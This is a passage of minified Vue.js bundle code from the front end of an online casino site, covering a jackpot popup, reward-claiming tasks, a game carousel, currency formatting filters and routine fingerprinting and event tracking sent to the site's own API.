0===n?void 0:n.length)&&null!==t&&void 0!==t&&null!==(s=t.gameInfo[0])&&void 0!==s&&s.gameCode?d("p",{staticClass:"task-desc",on:{click:function(e){return l.goToGame(t.gameInfo)}}},[d("span",[l._v(l._s(t.gameInfo[0].cnName))]),l._v(" "+l._s(t.taskDesc)+" ")]):d("p",{staticClass:"task-desc"},[l._v(" "+l._s(t.taskDesc)+" ")]),1===t.state?d("img",{staticClass:"gift-icon",attrs:{src:i("7de6")},on:{click:function(e){return l.receivePrize(t)}}}):0===t.state?d("ImageCdn",{attrs:{src:i("a774")}}):d("span",{staticClass:"received-amount"},[l._v(" "+l._s(l.amountByCNY(t.prizeAmount))+" CN ")])],1)})),0),l.isLogin?d("div",{staticClass:"buttons"},[d("div",{class:{btn:!0,disabled:l.noPrize},on:{click:l.receiveAll}},[l._v(" 一键领取 ")]),d("div",{staticClass:"btn",on:{click:l.showRecord}},[l._v(" 领取记录 ")])]):d("div",{staticClass:"login-tips"},[d("span",{on:{click:function(t){return t.stopPropagation(),l.openDialog("login")}}},[l._v("登录")]),l._v(" 后查看闯关任务进度 ")])]:[d("JPNoData",{staticStyle:{"padding-top":"32px"},attrs:{noAccord:l.noAccord,text:l.task?"":"活动升级中，敬请期待"}})]],2)])},In=[],Tn=function(){var t=this,e=t._self._c;return e("div",{staticClass:"jackpot-egame"},[t.showList.length?e("div",{ref:"jackpotEgameSwiperRef",staticClass:"jackpot-egame-swiper"},t._l(t.showList,(function(i,n){return e("li",{key:i.gameProvider+"_"+i.gameId+"_"+n,staticClass:"game-item",on:{click:function(e){return t.handerEnter(i)}}},[e("ElImage2",{attrs:{src:t.$eGameWebpHandle(i.gameImage||""),draggable:"false"}},[e("div",{staticClass:"image-slot",attrs:{slot:"error"},slot:"error"}),e("div",{staticClass:"image-slot",attrs:{slot:"placeholder"},slot:"placeholder"})]),i.gameImage2?e("ElImage2",{staticClass:"game_info",attrs:{draggable:"false",src:t.$eGameWebpHandle(i.gameImage2),width:"100%",height:"100%"}}):t._e()],1)})),0):t._e(),e("div",{staticClass:"swiper-button swiper-button-prev swiper-button-white",on:{click:t.scrollPrev}}),e("div",{staticClass:"swiper-button swiper-button-next swiper-button-white",on:{click:t.scrollNext}})])},Dn=[],kn=i("d65e"),Bn={name:"EgameList",components:{ElImage2:kn["a"]},data(){return{listData:[]}},computed:{...Object(C["c"])(["gameList"]),showList(){return this.listData.map(t=>this.gameList.find(e=>t.gameId==e.gameId&&t.provider==e.gameProvider)||{})}},watch:{listData(t){this.$nextTick(()=>{const t=this.$refs.jackpotEgameSwiperRef;t&&!t._dragBinded&&(t.addEventListener("mousedown",this.onDragStart),document.addEventListener("mousemove",this.onDragging),document.addEventListener("mouseup",this.onDragEnd),t._dragBinded=!0)})}},mounted(){this.getRecommendGames();const t=this.$refs.jackpotEgameSwiperRef;t&&(t.addEventListener("mousedown",this.onDragStart),document.addEventListener("mousemove",this.onDragging),document.addEventListener("mouseup",this.onDragEnd))},beforeDestroy(){const t=this.$refs.jackpotEgameSwiperRef;t&&t._dragBinded&&(t.removeEventListener("mousedown",this.onDragStart),document.removeEventListener("mousemove",this.onDragging),document.removeEventListener("mouseup",this.onDragEnd),t._dragBinded=!1)},methods:{getRecommendGames(){const t="wms-form-recommedGamesJP";Object(oi["getWmsFormData"])(t).then(({status:t,data:e})=>{200===t&&e&&(this.listData=e)})},onDragStart(t){0===t.button&&(this.isDragging=!0,this.dragStartX=t.clientX,this.scrollStartX=this.$refs.jackpotEgameSwiperRef.scrollLeft,this.lastX=t.clientX,this.lastTime=Date.now(),this.velocity=0,document.body.style.userSelect="none",this.inertiaFrame&&(cancelAnimationFrame(this.inertiaFrame),this.inertiaFrame=null))},onDragging(t){if(!this.isDragging)return;const e=t.clientX-this.dragStartX;this.$refs.jackpotEgameSwiperRef.scrollLeft=this.scrollStartX-e;const i=Date.now(),n=i-this.lastTime;n>0&&(this.velocity=(t.clientX-this.lastX)/n,this.lastX=t.clientX,this.lastTime=i)},onDragEnd(){this.isDragging&&(this.isDragging=!1,document.body.style.userSelect="",this.startInertiaScroll())},startInertiaScroll(){const t=this.$refs.jackpotEgameSwiperRef;let e=50*this.velocity;const i=.95,n=.5,s=()=>{Math.abs(e)>n?(t.scrollLeft-=e,e*=i,this.inertiaFrame=requestAnimationFrame(s)):this.inertiaFrame=null};Math.abs(e)>n&&s()},scrollNext(){const t=this.$refs.jackpotEgameSwiperRef;if(!t)return;const e=66;t.scrollLeft+=e},scrollPrev(){const t=this.$refs.jackpotEgameSwiperRef;if(!t)return;const e=66;t.scrollLeft-=e},handerEnter(t){const e=Object.assign({},{gameId:t.gameId,gameProvider:t.gameProvider});13===(null===t||void 0===t?void 0:t.gameType)&&(e.gameKind=8),this.$playGame(e)}}},Nn=Bn,Mn=(i("be40"),Object(E["a"])(Nn,Tn,Dn,!1,null,"0990eafd",null)),On=Mn.exports,Fn={name:"taskSwiper",components:{JPNoData:Ke,EgameList:On,ImageCdn:N["a"]},data(){return{countDownFormat:"DD天HH时mm分",task:null,noShadow:!1,noPrize:!0,missionDetail:{resultMap:{prizeDetails:[],taskCount:0,taskDetails:[]}}}},computed:{...Object(C["c"])(["initData","isLogin","userInfo","activityCodeByJP","loginUiCurrency"]),countDownTime(){if(!this.task)return 0;const t=B()(this.task.countdownEndDate).valueOf(),e=this.initData.sysTime||B()().valueOf(),i=t-e;return i>0?i:0},noAccord(){return 0==this.userInfo.promotionFlag},progressBarWidth(){var t,e,i,n;const s=(null===(t=this.missionDetail)||void 0===t||null===(e=t.resultMap)||void 0===e?void 0:e.prizeDetails)||[],a=(null===(i=this.missionDetail)||void 0===i||null===(n=i.resultMap)||void 0===n?void 0:n.taskCount)||0;if(0===s.length)return 0;let o=0,r=[],c=-1;for(let f=0;f<s.length;f++){s[f].task_count>=a&&c<0&&(c=f);const t=s[f].task_count-o;o=s[f].task_count,r.push(t)}if(a>=o)return"354px";let l=s.length>0?354/s.length/2:0;const d=2*l;if(c<=0){const t=l/r[c];return t*a+"px"}let u=a-s[c-1].task_count;const h=c-1;let p=l+h*d+u*d/r[c];return p+"px"}},mounted(){this.getTask()},methods:{...Object(C["d"])(["SET_DIALOG","SET_DIALOG_TYPE"]),goToGame(t){const e=null===t||void 0===t?void 0:t[0];if(!this.isLogin)return void this.openDialog("login");if(!e)return;const i=Object.assign({},{gameId:e.gameId,gameProvider:e.provider,gameKind:e.gameKind});this.$playGame(i)},openDialog(t){this.SET_DIALOG(!0),this.SET_DIALOG_TYPE(t)},amountByCNY(t){return t?ie()(t).times(7):ie()(0)},async getTask(){var t;if(!this.activityCodeByJP.pl)return;const{head:e,body:i}=await this.$api.taskList({activityCodes:this.activityCodeByJP.pl,activeOnly:!0});"0000"===e.errCode&&(this.task=null===(t=i.regularActivityList)||void 0===t?void 0:t[0],this.queryMission())},async queryMission(){const t=this.userInfo.loginUiCurrency||"CNY",e=this.userInfo.loginName||"",i=this.isLogin?await this.$api.QUERY_MISSION_DETAIL({loginUiCurrency:t,loginName:e}):await this.$api.QUERY_MISSION_DETAIL_INACTIVE({loginUiCurrency:t,loginName:e});"0000"===i.head.errCode&&(this.$set(this,"missionDetail",{resultMap:{...i.body.resultMap}}),this.scrollToPending())},scrollToPending(){const t=this.missionDetail.resultMap.taskDetails;if(0===t.length)return;const e=t.findIndex(t=>1===t.state);this.noPrize=-1===e},handleScroll(){const t=this.$refs.swiperRef;this.noShadow=t.scrollLeft+t.offsetWidth>=t.scrollWidth-1},toSlotLobby(){this.$emit("close"),this.$router.push("/egame")},showRules(){var t;const e=(null===(t=this.task.regularMissionCenter)||void 0===t?void 0:t.ruleDesc)||"";this.$emit("showRules",e)},async receivePrize(t){try{const{head:e,body:i}=await this.$api.taskApply({activityCode:t.activityCode,flagPrizeIds:[t.prizeId],loginUiCurrency:"USDT"});if("0000"!==e.errCode)return void this.$emit("showError",e.errMsg);this.$emit("showPrize",{prizeLevel:5,prizeType:i.customerPrizes[0].prizeType,prizeName:i.customerPrizes[0].prizeName,prizeAmount:i.customerPrizes[0].prizeAmount,currency:i.customerPrizes[0].currency})}catch(e){("ECONNABORTED"===e.code||e.message.includes("timeout"))&&this.$toast("奖励派发中，请稍后刷新查看结果")}this.getTask()},async handleClickReceive(t){if(!t)return;const e=this.userInfo.loginName||"",i=await this.$api.RECEIVE_MISSION_REWARD({loginName:e,prizeIds:[t]});if("0000"!==i.head.errCode)return void this.$emit("showError",i.head.errMsg);const n=i.body||[];this.$emit("showPrize",{prizeLevel:5,prizeAmount:n[0].prizeAmount,currency:n[0].currency}),this.queryMission()},async receiveAll(){var t,e,i;if(this.noPrize)return;const n=[];null===(t=this.missionDetail)||void 0===t||null===(e=t.resultMap)||void 0===e||null===(i=e.taskDetails)||void 0===i||i.forEach(t=>{t.prizeId&&1===t.state&&n.push({activityCode:t.activityCode,flagPrizeIds:String(t.prizeId)})});const s=n.map(t=>({activityCode:t.activityCode,flagPrizeIds:[t.flagPrizeIds],displayEndpointType:"PC",loginUiCurrency:"USDT",needNewFingerPrintId:!0}));try{const{head:t,body:e}=await this.$api.taskApplyAll({prizes:s});if("0000"!==t.errCode)return void this.$emit("showError",t.errMsg);if(e){const t=[];return Object.values(e).forEach(e=>{const{customerPrizes:i}=e;i.forEach(e=>{t.push(e)})}),1===t.length?(this.$emit("showPrize",{prizeLevel:5,prizeType:t[0].prizeType,prizeName:t[0].prizeName,prizeAmount:t[0].prizeAmount,currency:t[0].currency}),void this.getTask()):(this.$emit("showPrizeList",t),void this.getTask())}}catch(a){("ECONNABORTED"===a.code||a.message.includes("timeout"))&&this.$toast("奖励派发中，请稍后刷新查看结果")}this.getTask()},formatUnits(t){if(null==t||""===t)return"";let e=Number(t),i="";e>=1e8?(e/=1e8,i="亿"):e>=1e4&&(e/=1e4,i="万");let n=e.toLocaleString("zh-CN",{minimumFractionDigits:0,maximumFractionDigits:2});return n=n.replace(/\.00$/,"").replace(/(\.\d)0$/,"$1"),n+i},showRecord(){this.$emit("showRecord")}}},Rn=Fn,jn=(i("3d7f"),Object(E["a"])(Rn,Sn,In,!1,null,"4f66b112",null)),_n=jn.exports,Hn={name:"JackpotPopup",components:{JPTurntable:en,JPRules:Ve,JPTaskSwiperV2:_n,JPRecord:ei,JPList:cn,JPPrizeDialog:fn,JPPrizeListDialog:yn,JPErrorDialog:En,ImageCdn:N["a"]},data(){return{jackpotPopupVisible:!1,bgTextKey:0,bgTextSrc:i("1622")}},computed:{...Object(C["c"])(["activityCodeByJP","activityAmountByJP","userInfo","isLogin"])},watch:{async jackpotPopupVisible(t){t&&(this.isLogin&&(await this.customerInfo(),this.$refs.turntableRef.checkAutoDraw(),this.$refs.turntableRef.initWonIndexes()),this.bgTextKey+=1,this.bgTextSrc=i("1622")+"?t="+Date.now(),this.$refs.taskSwiperRef.getTask())},userInfo:{immediate:!0,handler(){this.jackpotPopupVisible&&this.isLogin&&this.$refs.turntableRef.checkAutoDraw()}}},mounted(){this.$eventBus.$on("showJackpotPopup",()=>{this.jackpotPopupVisible=!0})},beforeDestroy(){document.body.parentNode.style.overflow=""},methods:{...Object(C["b"])(["customerInfo"]),...Object(C["d"])(["SET_DIALOG","SET_DIALOG_TYPE"]),onClose(){const t=this.$refs.turntableRef&&this.$refs.turntableRef.isDrawing;t||(this.jackpotPopupVisible=!1,document.body.parentNode.style.overflow="")},showRules(t){this.$refs.rulesRef.onShow(t)},showError(t){this.$refs.errorDialogRef.onShow(t)},showRecord(t){this.isLogin?this.$refs.recordRef.onShow(t):this.openDialog("login")},showPrize(t){this.$refs.prizeDialogRef.onShow(t)},showPrizeList(t,e){this.$refs.prizeListDialogRef.onShow(t,e||"")},showMore(){this.$refs.jpListRef.onShow()},openDialog(t){this.SET_DIALOG(!0),this.SET_DIALOG_TYPE(t)}}},Gn=Hn,Un=(i("c6c6"),Object(E["a"])(Gn,Fe,Re,!1,null,"27c01002",null)),Vn=Un.exports,zn={components:{UserBox:jt,RetainDialog:Wt,PreViewPromo:oe,AboutRecommendcode:I,FastTradeAppNotice:R,Service:it,AboutTaskCenter:lt,UnlockBalance:re["a"],TryGame:pe,TryGamePop:we,claimRebate:Ie,upgradeNotice:Oe,JackpotPopup:Vn},mixins:[Te["a"]],data(){return{customerService:"",isMaintenance:!1}},computed:{...Object(C["c"])(["ocssDomain","loginName","isLogin","initData","ocssIsClick","lockBalanceStatus","firstTimeMedalGuide","annualReport","activityCodeByJP"]),showService(){const t=this.$route.meta.showService;return t},needGetUnreadOcss(){return this.isLogin&&this.ocssDomain}},watch:{needGetUnreadOcss(t){t&&this.getVipMessage()},$route:{handler(t,e){t&&e&&"/depositPage"!=t.path&&"/depositPage"==e.path&&this.SET_PROCESSING_TRANSACTIONID(""),this.$nextTick(()=>{this.$refs.scrollbar&&(this.$refs.scrollbar.wrap.scrollTop=0)})},immediate:!0},isLogin(t){t&&this.getUnReadLetterCount()},firstTimeMedalGuide:{handler(t,e){this.$refs.scrollbar.wrap.scrollTop=200}}},created(){document.title="J9九游会-真人游戏第一品牌",this.checkIfMaintenance(),this.checkTokenStatus(),this.queryInit(),this.initGameList(),this.isLogin&&(this.refreshUserInfo(),this.getUnReadLetterCount()),this.HIDE_DIALOG(),this.postAGQJ(),this.$eventBus.$on("unlockBalance",()=>{this.toUnlock()}),this.$eventBus.$on("showCourse2024",()=>{}),this.postEvent(),this.queryGameLines(),this.queryCurrencyRate()},mounted(){this.olympicTheme();let t=this.$refs.scrollbar.wrap;y["a"].$on("onGoScroll",e=>{t.scrollTop=e}),y["a"].$on("onGoBackTop",()=>{t.scrollTop=0}),y["a"].$on("getScrollTop",()=>{this.GET_WEBSITE_SCROLLTOP(t.scrollTop)}),this.queryVipConfigs(),this.jackPotInit(),this.queryHejidomain()},methods:{...Object(C["b"])(["getWebToken","login","wmsVersion","getGameStatus","queryGameLines","refreshUserInfo","getUnReadLetterCount","getVipMessage","logout","queryVipConfigs","queryCurrencyRate"]),...Object(C["d"])(["SET_INIT_DATA","SET_PROCESSING_TRANSACTIONID","HIDE_DIALOG","GET_WEBSITE_SCROLLTOP"]),...Object(C["b"])({jackPotInit:"jackpotStore/init"}),postEvent(){setInterval(()=>{let t=localStorage.getItem("lgEvents");if(t){let e=JSON.parse(t);this.$api.postEvent({currency:"CNY",userTraceReqList:e,isNeedLoading:!1,noDialog:!0}).then(t=>{"0000"==t.head.errCode&&localStorage.removeItem("lgEvents")})}},6e4)},toUnlock(){2==this.lockBalanceStatus?this.$message.error("您的余额暂无法使用，请您联系客服"):this.$refs.UnlockBalance.onShow()},onUnlockFail(){},onUnlockSuccess(){this.refreshUserInfo()},postAGQJ(){setInterval(()=>{if(this.isLogin){let t=localStorage.getItem("pingresult");if(t){let e=JSON.parse(t);e.length&&this.$api.enterGameDomain({paramList:e,isNeedLoading:!1,noDialog:!0}).then(t=>{localStorage.setItem("TestinGamePostLogs",JSON.stringify(t)),"0000"==t.head.errCode&&localStorage.removeItem("pingresult")}).catch(t=>{localStorage.setItem("TestinGamePostLogsErr",JSON.stringify(t))})}}},1e4)},initGameList(){w["a"].dispatch("wmsVersion").then(t=>{let e=t&&t.games||Date.now();w["a"].dispatch("getGameList",e)})},queryHejidomain(){localStorage.getItem("goHeji")||this.$api.queryConstant({keys:["HEJI_DOMAIN"]}).then(t=>{if("0000"==t.head.errCode){const{HEJI_DOMAIN:e}=t.body,i=location.host;e&&e.includes(i)&&(localStorage.setItem("goHeji",!0),this.$router.push("/mergeHeji"))}})},queryInit(){this.$api.init().then(t=>{if("0000"==t.head.errCode)return this.SET_INIT_DATA(t.body),void this.checkIfMaintenance(!1);["403","/403"].includes(t.body.goCode)&&this.$router.push("/403")})},checkIfMaintenance(t=!0){if(t)window.yunweiConfig&&window.yunweiConfig.hasOwnProperty("isMaintenance")&&1===window.yunweiConfig.isMaintenance&&(this.isMaintenance=!0,document.body.addEventListener("click",this.handleGlobalClick,!0)),window.yunweiConfig&&window.yunweiConfig.hasOwnProperty("isMaintenance")&&2===window.yunweiConfig.isMaintenance&&this.$router.push("/503");else{if(this.initData&&this.initData.hasOwnProperty("isMaintenance")&&1===Number(this.initData.isMaintenance))return this.isMaintenance=!0,void document.body.addEventListener("click",this.handleGlobalClick,!0);window.yunweiConfig&&window.yunweiConfig.hasOwnProperty("isMaintenance")&&2===window.yunweiConfig.isMaintenance&&this.$router.push("/503")}},async checkTokenStatus(){let t=location.search.split("?")[1];var e,i;if((this.queries=be.a.parse(t),"/oauth2"===location.pathname)&&(this.isLogin&&this.loginName!==(null===(e=this.queries)||void 0===e?void 0:e.loginName)&&await this.logout({type:"kickOut"}),this.queries.token&&null!==(i=this.queries)&&void 0!==i&&i.loginName)){const t=JSON.parse(xt["Base64"].decode(decodeURIComponent(this.queries.token)));w["a"].commit("SET_WEB_TOKEN",t)}},olympicTheme(){const t=function(t){this.el=t,this.containerEl=null,this.confettiFrequency=3,this.confettiColors=["#fce18a","#ff726d","#b48def","#f4306d"],this.confettiAnimations=["slow","medium","fast"],this._setupElements(),this._renderConfetti()};t.prototype._setupElements=function(){const t=document.createElement("div"),e=this.el.style.position;"relative"===e&&"absolute"===e||(this.el.style.position="relative"),t.classList.add("confetti-container"),this.el.appendChild(t),this.containerEl=t},t.prototype._renderConfetti=function(){this.confettiInterval=setInterval(()=>{const t=document.createElement("div"),e=Math.floor(3*Math.random())+7+"px",i=this.confettiColors[Math.floor(Math.random()*this.confettiColors.length)],n=Math.floor(Math.random()*this.el.offsetWidth)+"px",s=this.confettiAnimations[Math.floor(Math.random()*this.confettiAnimations.length)];t.classList.add("confetti","confetti--animation-"+s),t.style.left=n,t.style.width=e,t.style.height=e,t.style.backgroundColor=i,t.removeTimeout=setTimeout((function(){t.parentNode.removeChild(t)}),3e3),this.containerEl.appendChild(t)},25)},window.confettiful=new t(document.querySelector(".js-containera"))},handleGlobalClick(t){const e=t.target.classList,i=t.target.parentElement.classList;e.contains("upgrade-maintenance-click")||i.contains("upgrade-maintenance-click")||(y["a"].$emit("showMaintenance"),t.stopPropagation(),t.preventDefault())}}},Wn=zn,Yn=(i("3256"),i("01e5"),i("1f22"),i("99fe"),i("6516"),i("ad39"),i("d526"),i("e854"),Object(E["a"])(Wn,m,v,!1,null,"34794817",null)),Qn=Yn.exports,Jn=i("a18c");g["default"].filter("numberThousands",(function(t,e){if(!t)return e||t;t=t.toString();let i=t.split("."),n=/\d{1,3}(?=(\d{3})+$)/g,s=i[0].replace(n,"$&,");return"int"===e?""+s:i.length>1&&i[1]?`${s}.${i[1]}`:""+s})),g["default"].filter("numberThousandsFixedTwo",(function(t,e){if(!t)return e||t;t=t.toString();let i=t.split("."),n=Number(t).toFixed(2).split(".")[1],s=/\d{1,3}(?=(\d{3})+$)/g,a=i[0].replace(s,"$&,"),o=i.length>1&&i[1]?`${a}.${n}`:a+".00";return o})),g["default"].filter("numberComma0",(function(t){if(isNaN(t))return t;if(!t)return"0";let e=ie()(t).toFixed(2).replace(/(\d)(?=(\d{3})+\.)/g,"$1,"),i=e.split(".");return i[0]})),g["default"].filter("numberCommaOne",(function(t){if(isNaN(t))return t;if(!t)return"0.00";let e=1==(""+t).split(".").length,i=ie()(t).toFixed(1).replace(/(\d)(?=(\d{3})+\.)/g,"$1,");return e?i.split(".")[0]:i})),g["default"].filter("numberComma",(function(t){t=Number(t),t=t.toString().replace(/\$|\,/g,""),isNaN(t)&&(t="0");let e=t==(t=Math.abs(t));t=Math.floor(100*t+.50000000001);let i=t%100;t=Math.floor(t/100).toString(),i<10&&(i="0"+i);for(var n=0;n<Math.floor((t.length-(1+n))/3);n++)t=t.substring(0,t.length-(4*n+3))+","+t.substring(t.length-(4*n+3));return"00"===i?(e?"":"-")+t:(e?"":"-")+t+"."+i})),g["default"].filter("MoneyFormat",(function(t,e){if(t=String(t).includes(".")?String(t):String(t)+".00",t&&null!=t){let i=t.split(".")[0],n=t.split(".")[1],s=["BNB","BTC","ETH"].includes(e)?6:2;return i>0&&(i=i.replace(/\B(?=(\d{3})+\b)/g,",")),n=n.length<s?n.padEnd(s,"0"):n.substr(0,s),i+"."+n}})),g["default"].filter("intComma",(function(t){if(isNaN(t))return t;if(!t)return"0";let e=ie()(t).toFixed(2).replace(/(\d)(?=(\d{3})+\.)/g,"$1,"),i=e.split("."),n=i.length>0?i[1]:"0";return 0===Number(n)?i[0]:e})),g["default"].filter("numberComma2",(function(t){return isNaN(t)?t:t?ie()(t).toFixed(2).replace(/(\d)(?=(\d{3})+\.)/g,"$1,"):"0.00"})),g["default"].filter("numberComma3",(function(t){return isNaN(t)?t:ie()(t).toFixed(3).replace(/(\d)(?=(\d{3})+\.)/g,"$1,")})),g["default"].filter("handleNumber",(function(t){return String(t).startsWith("-")?Number(t).toFixed(2):"+"+Number(t).toFixed(2)})),g["default"].filter("amountFormatNumberByRate",(t,e,i=!0)=>{var n;if(!t)return;if(isNaN(t))return t;const s=null===(n=w["a"].state.currencyRate.find(t=>t.srcCurrency===e))||void 0===n?void 0:n.usdtRate;if(!s)return t;const a=Number(new ie.a(t).times("CNY"===e?1:s).toString());return i?Object(q["z"])(a):Math.floor(a).toString().replace(/\B(?=(\d{3})+(?!\d))/g,",")}),g["default"].filter("amountFormatNumberByRateCNY",(t,e,i=!0)=>{var n;if(!t)return;if(isNaN(t))return t;const s=null===(n=w["a"].state.currencyRate.find(t=>t.srcCurrency===e))||void 0===n?void 0:n.cnyRate;if(!s)return t;const a=Number(new ie.a(t).times("CNY"===e?1:s).toString());return i?Object(q["z"])(a):Math.floor(a).toString().replace(/\B(?=(\d{3})+(?!\d))/g,",")}),g["default"].filter("amountFormatNumber",(t,e)=>{if(isNaN(t))return t;const i=Object(q["e"])(t,6)>0,n="BNB"===e||"BTC"===e||"ETH"===e;if(!n)return Object(q["z"])(t);if(!i)return Object(q["z"])(t,6);let s="";if(s=Object(q["z"])(t,6),s){const t=s.length-5;let e=s.length-1,i=s;while(e>1){if(e===t)break;if("0"!==i[e])break;i=i.slice(0,-1),e--}s=i}return s});var Zn={name:"layout",functional:!0,props:{id:String,tag:{type:String,default:"div"}},render(t,{props:e,data:i,children:n}){i.staticClass=("layout "+(i.staticClass||(i.attrs||i.class?"":"align-center"))).trim();const{attrs:s}=i;if(s){i.attrs={};const t=Object.keys(s).filter(t=>{if("slot"===t)return!1;const e=s[t];return t.startsWith("data-")?(i.attrs[t]=e,!1):e||"string"===typeof e});t.length&&(i.staticClass+=" "+t.join(" "))}return e.id&&(i.domProps=i.domProps||{},i.domProps.id=e.id),t(e.tag,i,n)}},qn=function(){var t=this,e=t._self._c;return t.isExternal?e("div",t._g({staticClass:"svg-external-icon svg-icon",style:t.styleExternalIcon},t.$listeners)):e("svg",t._g({class:t.svgClass,style:{fontSize:t.size+"px",color:t.color},attrs:{"aria-hidden":"true"}},t.$listeners),[e("use",{attrs:{href:t.iconName}})])},Kn=[];const Xn=t=>/^(https?:|mailto:|tel:)/.test(t);var $n={name:"SvgIcon",props:{iconClass:{type:String,required:!0},className:{type:String,default:""},size:{type:[String,Number],default:""},color:{type:String,default:""}},computed:{isExternal(){return Xn(this.iconClass)},iconName(){return"#icon-"+this.iconClass},svgClass(){return this.className?"svg-icon "+this.className:"svg-icon"},styleExternalIcon(){return{mask:`url(${this.iconClass}) no-repeat 50% 50%`,"-webkit-mask":`url(${this.iconClass}) no-repeat 50% 50%`}}}},ts=$n,es=(i("c2a7"),Object(E["a"])(ts,qn,Kn,!1,null,"405a3816",null)),is=es.exports;g["default"].component("svg-icon",is);const ns=i("51ff"),ss=i("5fd3"),as=i("944f"),os=i("e8bd"),rs=t=>t.keys().map(t);rs(ss),rs(as),rs(ns),rs(os);var cs=function(){var t=this,e=t._self._c;return e("el-image",{style:{width:t.width,height:t.height},attrs:{src:t.src}})},ls=[],ds={name:"Walletpic",props:{width:{type:String,default:"20px"},height:{type:String,default:"20px"}},computed:{src(){const t=this.$store.getters.walletType;return i("0916")(`./${t}.png`)}}},us=ds,hs=(i("33d4"),Object(E["a"])(us,cs,ls,!1,null,"74d38d3c",null)),ps=hs.exports,fs=i("7cdf"),gs=i("5c73"),ms=i("53d2"),vs=i("124c"),Cs=i("30b2");g["default"].component("t-input",fs["a"]),g["default"].component("t-link",ms["a"]),g["default"].component("t-button",gs["a"]),g["default"].component("t-checkbox",vs["a"]),g["default"].component("countDown",Cs["a"]),g["default"].component(Zn.name,Zn),g["default"].component(ps.name,ps);i("a342"),i("88a7"),i("271a"),i("5494");g["default"].prototype.$canUseWebp=(()=>{try{return 0===document.createElement("canvas").toDataURL("image/webp",.5).indexOf("data:image/webp")}catch(t){return!1}})(),g["default"].prototype.$hhh=()=>{},g["default"].prototype.$webpHandle=(t,e=!1)=>{var i,n;let s=g["default"].prototype.$canUseWebp,a="";var o,r;null!==(i=t)&&void 0!==i&&i.startsWith("http")||null!==(n=t)&&void 0!==n&&n.startsWith("https")?a=t:(t=`${window.yunweiConfig.cdnServer}/${t}`,a=!s||null!==(o=t)&&void 0!==o&&o.endsWith(".webp")||e||null!==(r=t)&&void 0!==r&&r.endsWith(".gif")?t:t+"_.webp");return Object(q["v"])(a)},g["default"].prototype.$eGameWebpHandle=t=>{var e;if(t&&!t.startsWith("http"))if(t.startsWith(`${window.yunweiConfig.cdnPath}/externals/img/_wms/${window.yunweiConfig.wmsPath}/electronicgames/`))t=`${window.yunweiConfig.cdnServer}/${t}`;else{if(t.startsWith(window.yunweiConfig.cdnPath)&&!t.startsWith(window.yunweiConfig.cdnPath+"/externals"))return t;t=`${window.yunweiConfig.cdnServer}/${window.yunweiConfig.cdnPath}/externals/img/_wms/${window.yunweiConfig.wmsPath}/electronicgames/${t}`}else if(t.startsWith("http")){let e=new URL(t);if(!e.hostname.startsWith(window.yunweiConfig.cdnPath+"/externals"))return t}let i=g["default"].prototype.$canUseWebp,n="";return n=!t||!i||t.endsWith(".webp")||null!==(e=t)&&void 0!==e&&e.endsWith(".gif")?t:t+"_.webp",n=n,Object(q["v"])(n)},g["default"].prototype.$assembleImageUrlWithGameId=(t,e,i="main",n="png")=>{let s,a=w["a"].state.gameList,o={};return s="main"===i?`${t.toLowerCase()}/${e}.${n}`:`${t.toLowerCase()}/${e}.2.${n}`,a.length>0&&(o=a.filter(i=>i.gameProvider===t&&i.gameId===e),o.length>0&&(s="main"===i?o[0].gameImage:o[0].gameImage2)),g["default"].prototype.$eGameWebpHandle(s)},g["default"].prototype.$filterWmsValidData=t=>(t=t.filter(t=>{const{beginTime:e,endTime:i,whiteListName:n,registerDay:s,userLevelStr:a,white_list:o,reg_days:r,isWhite:c,time_begin:l,time_end:d}=t,u=w["a"].state.userInfo,h=u.loginName,p=n||o,f=s||r,g=a,m=e,v=i;if(B()(v).valueOf()<B()().valueOf())return!1;if(B()(m).valueOf()>B()().valueOf())return!1;if(p&&"0"!==c){if(!h)return!1;const t=null===u||void 0===u?void 0:u.whiteList;return!(!t||!Array.isArray(t))&&t.includes(p)}if(g){const t=u.starLevel;if(!h)return!1;if(Array.isArray(g)){if(!g.find(e=>e.includes(t))&&h)return!1}else{let e=[];if(-1!==g.indexOf(",")?e=g.split(","):-1!==g.indexOf(";")&&(e=g.split(";")),!e.includes(t))return!1}}if(f){var C,y;const t=null===w["a"]||void 0===w["a"]||null===(C=w["a"].state)||void 0===C||null===(y=C.userInfo)||void 0===y?void 0:y.registDate;return!!h&&(h&&B()(t).add(f,"days").valueOf()>B()().valueOf())}return(!m||B()().valueOf()>B()(m).valueOf())&&(!v||B()().valueOf()<B()(v).valueOf())}),t);i("b7ef"),i("907a"),i("986a"),i("1d02"),i("3c5d"),i("6ce5"),i("2834"),i("4ea1");var ws=i("90c5"),ys=i("63ea"),bs=i.n(ys);const As=(t,e="")=>{const i=t.split(","),n=e||i[0].match(/:(.*?);/)[1],s=atob(i[1]);let a=s.length;const o=new Uint8Array(a);while(a--)o[a]=s.charCodeAt(a);return new Blob([o],{type:n})},Ls=(t,e)=>{t._blobUrls=[],Object.keys(e.value).forEach(i=>{let n=e.value[i];if(n.startsWith("data:")){const e=As(n),s=URL.createObjectURL(e);t.style.setProperty(i,`url(${s})`)}else n.match(/\.(svg)/g)?t.style.setProperty(i,`url(${n})`):Object(ws["b"])(n).then(e=>{t.style.setProperty(i,`url(${e})`),t._blobUrls.push(e)})})};g["default"].directive("bg",{inserted(t,e){Ls(t,e)},update(t,e){bs()(e.value,e.oldValue)||Ls(t,e)},unbind(t){t._blobUrls&&(t._blobUrls.forEach(t=>{t.startsWith("blob:")&&URL.revokeObjectURL(t)}),t._blobUrls=null)}});var xs=i("a5bb");function Ps(){return new Promise((function(t,e){const i=sessionStorage.getItem("fingerprintNew");if(i)return t(i);xs["a"].load().then(e=>e.get().then(e=>{const i=e.visitorId;return sessionStorage.setItem("fingerprintNew",i),t(i),i}))}))}var Es=i("be3d");const Ss={computed:{...Object(C["e"])(["isLogin","webToken"]),...Object(C["c"])(["userName"])},methods:{...Object(C["d"])(["SET_DIALOG","SET_DIALOG_TYPE"]),...Object(C["d"])(["SET_CUR_MEMBER_TITLE"]),...Object(C["d"])(["SET_CUR_CHOOSE_CURRENCY"]),async goToPath(t,e,i=!1){if(!t)return;let n=t;if(n=n.replace(/(^\s*)/g,""),n.indexOf("showJackpot=true")>-1)return void y["a"].$emit("showJackpotPopup");let s=/^[0-9]*$/;if(s.test(n.replace(/\s/g,"")))return void this.$router.push({name:"PromoDetail",params:{label:n}});let a=e;a||(a=n.startsWith("http")?"_blank":"_self"),a=["_blank","_self","_target"].indexOf(a)>-1?a:"_blank";let o=n.split("?"),r={};o.length>0&&(r=q["t"].parse(o[1]));let 